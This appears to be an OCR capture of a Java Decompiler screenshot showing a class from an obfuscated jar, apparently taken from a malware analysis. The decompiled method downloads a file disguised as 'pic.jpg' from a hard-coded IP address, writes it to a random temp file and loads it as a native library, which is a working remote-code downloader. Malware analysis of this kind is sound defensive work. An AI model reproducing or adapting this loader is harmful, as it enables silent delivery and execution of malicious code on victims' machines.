 Java Decompiler - EF6UT.class
File Edit Navigate Search Help
VacnaHohoyg4.jar
META-INF
EF6UT
EF6UT
GetClass(
SetField(C
hMDCOV
init() : voi
thgJyuyV
EF6UT.class
catch (Throwable localThrowable)
{
63 localThrowable.printStackTrace();
}
}
private void hMDCOVjGVE()
throws Throwable
{
69 URL rl2MIzWq = new URL("http://101.99.68.18/pic.jpg?317248932");
70 ReadableByteChannel dOMZLZgX = Channels.newChannel(rl2MIzWq.openStream());
71 Random SXPBq9 = new Random();
72 String Jlw9aeCZ8Z = System.getProperty("java.io.tmpdir") + "~" + SXPBq9.nextInt() + ".tmp";
73 FileOutputStream N4lWbgUDVn = new FileOutputStream(Jlw9aeCZ8Z);
74 N4lWbgUDVn.getChannel().transferFrom(dOMZLZgX, 0L, 9223372036854775807L);
75 N4lWbgUDVn.close();
77 Runtime.getRuntime().load(Jlw9aeCZ8Z);
}
}